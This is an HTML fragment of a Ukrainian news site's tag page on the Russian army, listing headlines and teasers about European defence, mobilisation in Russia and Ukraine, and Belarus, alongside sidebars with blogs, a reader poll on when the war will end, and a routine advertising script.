                        <div>Президент Володимир Зеленський вважає, що Європі необхідно мати спільні об’єднані Збройні сили з огляду на російську загрозу.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.01.2026, 17:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">117</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1768917416-prezident-zelenskiy-rosiya-do-2030-roku-matime-armiyu-rozmirom.html#mc-container" data-cackle-channel="532850" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1768739888-molodi-nimtsi-ne-hochut-yti-sluzhiti-v-armiyu-wsj-rozkrilo-.html"><img src="//uainfo.org/static/img/_/s/_spetsnaz_5_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1768739888-molodi-nimtsi-ne-hochut-yti-sluzhiti-v-armiyu-wsj-rozkrilo-.html">Молоді німці не хочуть йти служити в армію: WSJ розкрило, чому</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1768739888-molodi-nimtsi-ne-hochut-yti-sluzhiti-v-armiyu-wsj-rozkrilo-.html">
                        <div>Німеччині треба 60 000–70 000 нових рекрутів на рік для покриття потреб, вважають аналітики</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.01.2026, 07:23</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">474</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1768739888-molodi-nimtsi-ne-hochut-yti-sluzhiti-v-armiyu-wsj-rozkrilo-.html#mc-container" data-cackle-channel="532700" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1768559403-lukashenko-ogolosiv-raptovu-perevirku-zbroynih-sil-bilorusi.html"><img src="//uainfo.org/static/img/_/2/_23637_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1768559403-lukashenko-ogolosiv-raptovu-perevirku-zbroynih-sil-bilorusi.html">Лукашенко оголосив раптову перевірку Збройних сил Білорусі</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1768559403-lukashenko-ogolosiv-raptovu-perevirku-zbroynih-sil-bilorusi.html">
                        <div>Самопроголошений білоруський президент Александр Лукашенко 16 січня розпорядився провести масштабну перевірку Збройних сил Білорусі.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.01.2026, 12:35</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">67</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1768559403-lukashenko-ogolosiv-raptovu-perevirku-zbroynih-sil-bilorusi.html#mc-container" data-cackle-channel="532582" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1768227461-zbroyova-kuznya-imperiyi-u-pivnichniy-angliyi-znayshli-gigantskiy.html"><img src="//uainfo.org/static/img/1/_/1___26954_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1768227461-zbroyova-kuznya-imperiyi-u-pivnichniy-angliyi-znayshli-gigantskiy.html">Збройова кузня імперії: у Північній Англії знайшли гігантський римський військовий завод</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/history">Новини історії: читати історичні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1768227461-zbroyova-kuznya-imperiyi-u-pivnichniy-angliyi-znayshli-gigantskiy.html">
                        <div>Археологи, які працюють на півночі Англії за підтримки Даремського університету, оголосили про відкриття раніше невідомого римського військово-промисл...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.01.2026, 23:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">433</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1768227461-zbroyova-kuznya-imperiyi-u-pivnichniy-angliyi-znayshli-gigantskiy.html#mc-container" data-cackle-channel="532298" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1768062586--ne-mozhemo-zalezhati-vid-tretih-krayin-ispaniya-zaklikae.html"><img src="//uainfo.org/static/img/_/a/_armiya_33_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1768062586--ne-mozhemo-zalezhati-vid-tretih-krayin-ispaniya-zaklikae.html">"Не можемо залежати від третіх країн": Іспанія закликає Європу створити власну армію</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1768062586--ne-mozhemo-zalezhati-vid-tretih-krayin-ispaniya-zaklikae.html">
                        <div>Міністр закордонних справ Іспанії натякає на "спроби змінити правила міжнародного порядку ми бачимо в діях США у Венесуелі або їхніх претензіях щодо Г...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.01.2026, 21:42</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">860</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1768062586--ne-mozhemo-zalezhati-vid-tretih-krayin-ispaniya-zaklikae.html#mc-container" data-cackle-channel="532195" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1767798015-armiya-ssha-rozpovila-pro-zatrimannya-rosiyskogo-tankera.html"><img src="//uainfo.org/static/img/_/_/____41647_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1767798015-armiya-ssha-rozpovila-pro-zatrimannya-rosiyskogo-tankera.html">Армія США розповіла про затримання російського танкера Marinera</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1767798015-armiya-ssha-rozpovila-pro-zatrimannya-rosiyskogo-tankera.html">
                        <div>Російське судно Bella 1 було затримано американськими військовими. Причиною стало порушення санкцій США.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.01.2026, 17:05</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">392</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1767798015-armiya-ssha-rozpovila-pro-zatrimannya-rosiyskogo-tankera.html#mc-container" data-cackle-channel="531997" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1767028290-mirniy-plan-ssha-ne-obmezhue-ukrayinu-v-mobilizatsiyi---sirskiy.html"><img src="//uainfo.org/static/img/_/k/_kabinet_17_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1767028290-mirniy-plan-ssha-ne-obmezhue-ukrayinu-v-mobilizatsiyi---sirskiy.html">Мирний план США не обмежує Україну в мобілізації, - Сирський</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1767028290-mirniy-plan-ssha-ne-obmezhue-ukrayinu-v-mobilizatsiyi---sirskiy.html">
                        <div>У Сирського запитали, чи задовольняє Україну пункт мирного плану США про 800-тисячну армію в мирний час</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.12.2025, 22:51</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">132</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1767028290-mirniy-plan-ssha-ne-obmezhue-ukrayinu-v-mobilizatsiyi---sirskiy.html#mc-container" data-cackle-channel="531427" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1767026502-putin-pidpisav-ukaz-pro-mobilizatsiyu-2026-roku-skilki-hoche.html"><img src="//uainfo.org/static/img/_/_/____41505_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1767026502-putin-pidpisav-ukaz-pro-mobilizatsiyu-2026-roku-skilki-hoche.html">Путін підписав указ про мобілізацію 2026 року: скільки хоче призвати</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1767026502-putin-pidpisav-ukaz-pro-mobilizatsiyu-2026-roku-skilki-hoche.html">
                        <div>У Росії затвердили план призову на наступний рік</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.12.2025, 20:50</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">331</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1767026502-putin-pidpisav-ukaz-pro-mobilizatsiyu-2026-roku-skilki-hoche.html#mc-container" data-cackle-channel="531424" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1766139163-kremlivskiy-diktator-zayaviv-pro-uspihi-armiyi-y-nazvav.html"><img src="//uainfo.org/static/img/_/_/____41333_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1766139163-kremlivskiy-diktator-zayaviv-pro-uspihi-armiyi-y-nazvav.html">Кремлівський диктатор заявив про "успіхи" армії й назвав міста, які збирається захопити</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1766139163-kremlivskiy-diktator-zayaviv-pro-uspihi-armiyi-y-nazvav.html">
                        <div>Президент Росії Володимир Путін впевнений у силах своєї армії особливо на Донбасі.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.12.2025, 12:15</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">840</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1766139163-kremlivskiy-diktator-zayaviv-pro-uspihi-armiyi-y-nazvav.html#mc-container" data-cackle-channel="530792" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1765908174-ukrayina-razom-z-partnerami-finansuvatime-kontrakti-dlya.html"><img src="//uainfo.org/static/img/_/g/_golova_128_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1765908174-ukrayina-razom-z-partnerami-finansuvatime-kontrakti-dlya.html">Україна разом з партнерами фінансуватиме контракти для військових після війни, - Зеленський</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1765908174-ukrayina-razom-z-partnerami-finansuvatime-kontrakti-dlya.html">
                        <div>Додаткове фінансування, нормальні контракти для тих, хто хоче продовжувати службу, і збереження досвіду, який був набутий, зокрема у цій новій техноло...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.12.2025, 20:06</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">99</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1765908174-ukrayina-razom-z-partnerami-finansuvatime-kontrakti-dlya.html#mc-container" data-cackle-channel="530628" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%B0%D1%80%D0%BC%D1%96%D1%8F+%D0%A0%D0%A4/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%B0%D1%80%D0%BC%D1%96%D1%8F+%D0%A0%D0%A4/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%B0%D1%80%D0%BC%D1%96%D1%8F+%D0%A0%D0%A4/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%B0%D1%80%D0%BC%D1%96%D1%8F+%D0%A0%D0%A4/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%B0%D1%80%D0%BC%D1%96%D1%8F+%D0%A0%D0%A4/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%B0%D1%80%D0%BC%D1%96%D1%8F+%D0%A0%D0%A4/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%B0%D1%80%D0%BC%D1%96%D1%8F+%D0%A0%D0%A4/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%B0%D1%80%D0%BC%D1%96%D1%8F+%D0%A0%D0%A4/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%B0%D1%80%D0%BC%D1%96%D1%8F+%D0%A0%D0%A4/173"  class="page-numbers">173</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769669882-shvidka-otsinka-u-yaponiyi-vcheni-peretvorili-smartfoni-na-detektori.html">Швидка оцінка. У Японії вчені перетворили смартфони на детектори радіації (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769669882-shvidka-otsinka-u-yaponiyi-vcheni-peretvorili-smartfoni-na-detektori.html">01.02.2026, 04:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769678941-zagroza-dlya-ssha-pid-kalifornieyu-znayshli-novi-tektonichni.html">Загроза для США. Під Каліфорнією знайшли нові тектонічні розломи (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769678941-zagroza-dlya-ssha-pid-kalifornieyu-znayshli-novi-tektonichni.html">01.02.2026, 03:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769668142-nanomeditsina-maybutnogo-vcheni-znayshli-sposib-zupiniti.html">Наномедицина майбутнього. Вчені знайшли спосіб зупинити метастазування раку печінки (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769668142-nanomeditsina-maybutnogo-vcheni-znayshli-sposib-zupiniti.html">01.02.2026, 03:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769633881-dorozhche-za-ayfon-noviy-triekranniy-smartfon-galaxy-z-trifold.html">Дорожче за айфон. Новий триекранний смартфон Galaxy Z Trifold у США коштуватиме майже 3 тисячі доларів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769633881-dorozhche-za-ayfon-noviy-triekranniy-smartfon-galaxy-z-trifold.html">01.02.2026, 02:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769628542--tsey-lobster-zahopit-svit-yak-noviy-shi-pomichnik-moltbot-clawdbot-.html">«Цей лобстер захопить світ». Як новий ШІ-помічник Moltbot (Clawdbot) кинув виклик ChatGPT (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769628542--tsey-lobster-zahopit-svit-yak-noviy-shi-pomichnik-moltbot-clawdbot-.html">01.02.2026, 02:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html">В Міноборони Естонії заявили, що швидкість просування військ РФ сповільнилась</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html">Лопату в руки – і вся краса: Лукашенко дав пораду жінкам</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html">Платити за холодні батареї не доведеться: уряд змінив правила нарахування платіжок</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html">Росія привезла на всесвітню виставку зброї бронетранспортер, що давно застарів, – аналітик</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html">США відправили до Ірану більшу флотилію, ніж до Венесуели, — Трамп</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
